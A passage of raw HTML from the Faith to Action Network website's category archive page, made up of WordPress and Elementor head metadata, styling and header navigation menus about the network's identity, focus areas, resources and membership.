<link rel="https://api.w.org/" href="https://www.faithtoactionetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faithtoactionetwork.org/wp-json/wp/v2/categories/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faithtoactionetwork.org/tigebuf.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.159.0" /><meta name="generator" content="Give v4.1.0" />
<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-hotspot__tooltip {
backdrop-filter: saturate(180%) blur(20px);
-webkit-backdrop-filter: saturate(180%) blur(20px);
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-270x270.jpeg" />
<style id="bighearts_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:25px;padding-bottom:40px;padding-left:25px;}</style><script></script></head>

<body class="archive category category-cpd category-205 wp-custom-logo non-logged-in give-test-mode give-page elementor-default elementor-template-full-width elementor-kit-9455 elementor-page-14773">
    		<header data-elementor-type="header" data-elementor-id="9572" class="elementor elementor-9572 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-46f83a2f elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46f83a2f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7bacc13f e-con-full e-flex e-con e-child" data-id="7bacc13f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-482a6d9e elementor-widget elementor-widget-image" data-id="482a6d9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-744ca1db e-con-full e-flex e-con e-child" data-id="744ca1db" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-6d03da02 e-con-full e-flex e-con e-child" data-id="6d03da02" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f92e07 e-con-full e-flex e-con e-child" data-id="2f92e07" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-67baeba3 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67baeba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/become-a-partner/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BECOME A PARTNER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS CALENDAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712d3660 e-con-full e-flex e-con e-child" data-id="712d3660" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6a3735cb elementor-widget elementor-widget-button" data-id="6a3735cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c42d7a2 e-con-full e-flex e-con e-child" data-id="5c42d7a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-b1f5e31 e-con-full e-flex e-con e-child" data-id="b1f5e31" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f275a1 e-con-full e-flex e-con e-child" data-id="2f275a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c1272f0 elementor-widget elementor-widget-wgl-menu" data-id="c1272f0" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav"><ul id="menu-fta-24" class="menu"><li id="menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-9725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#"><span><span class="item_text">Our Identity</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-13018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/"><span><span class="item_text">Mission</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/"><span><span class="item_text">Interfaith Declaration</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/"><span><span class="item_text">History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/"><span><span class="item_text">Goals &amp; Principles</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/"><span><span class="item_text">Global Network</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#"><span><span class="item_text">Leadership</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/"><span><span class="item_text">Supervisory Council</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/"><span><span class="item_text">Advisory Council</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-15821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/"><span><span class="item_text">Our Network</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/"><span><span class="item_text">Membership</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/"><span><span class="item_text">Our Geographic Reach</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/"><span><span class="item_text">Network News</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/"><span><span class="item_text">Our Focus</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/"><span><span class="item_text">Family Health and Well-Being</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/"><span><span class="item_text">Women’s Rights and Gender Justice</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/"><span><span class="item_text">Peaceful, Just and Inclusive Communities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-12382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/"><span><span class="item_text">Our Approach</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/"><span><span class="item_text">Capacity Strengthening</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/"><span><span class="item_text">Communication</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/"><span><span class="item_text">Advocacy</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/"><span><span class="item_text">Experience Sharing</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/"><span><span class="item_text">Research and Demonstration</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/"><span><span class="item_text">Small Grants</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#"><span><span class="item_text">Resources</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/"><span><span class="item_text">Plans &amp; Policies</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/"><span><span class="item_text">Annual Reports</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/"><span><span class="item_text">Knowledge Products</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/"><span><span class="item_text">Member Resources</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#"><span><span class="item_text">Media Hub</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/"><span><span class="item_text">Events Calendar</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14878" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/"><span><span class="item_text">In the Media</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/"><span><span class="item_text">InterAction Newsletter</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/"><span><span class="item_text">Photo Gallery</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/"><span><span class="item_text">Video Gallery</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/"><span><span class="item_text">Become a Member</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/"><span><span class="item_text">Become a Partner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/"><span><span class="item_text">Find us at an Event</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/"><span><span class="item_text">Join our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/"><span><span class="item_text">Tender Opportunities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-364f51a1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet container elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="364f51a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735c794c" data-id="735c794c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40f2b32f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40f2b32f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-535a9f76" data-id="535a9f76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e198f7b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width ha-has-bg-overlay elementor-widget elementor-widget-icon-list" data-id="7e198f7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-document-validation"></i>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e96cc40" data-id="7e96cc40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b36715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="51b36715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.faithtoactionetwork.org">
			<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-147b226f" data-id="147b226f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32501d10 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="32501d10" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a7f8600" data-id="2a7f8600" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c78656 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c78656" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item">Home</a></li>
